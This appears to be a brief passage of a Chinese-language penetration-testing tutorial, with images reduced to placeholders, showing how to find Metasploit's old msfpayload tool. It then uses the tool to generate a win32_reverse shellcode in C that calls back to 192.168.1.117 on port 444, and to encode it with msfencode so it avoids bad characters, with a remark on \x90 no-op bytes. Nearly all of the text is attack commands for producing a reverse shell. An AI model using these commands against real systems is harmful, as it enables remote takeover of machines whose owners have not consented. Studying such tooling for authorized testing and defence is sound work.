

find / -name msfpayload

cd /usr/share/framework2/

./msfpayload //用于生成payload





win32_reverse LHOST=192.168.1.117 LPORT=444 C //生成用C语言写的反向连接444端口

win32_reverse LHOST=192.168.1.117 | grep 0d

win32_reverse LHOST=192.168.1.117 R | ./msfencode -b "\x00\x0a\x0d" //-b表示不要

"\x90" 表示不操作